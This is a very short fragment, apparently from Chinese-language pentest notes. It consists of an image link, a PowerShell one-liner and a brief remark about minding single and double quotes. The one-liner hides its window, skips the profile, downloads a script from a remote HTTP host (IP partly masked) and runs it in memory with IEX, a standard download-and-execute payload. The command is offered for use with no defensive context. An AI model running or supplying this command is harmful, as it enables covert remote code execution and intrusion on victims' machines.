 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.x.x.x:8088/a'))" 注意单引号或者双引号这类的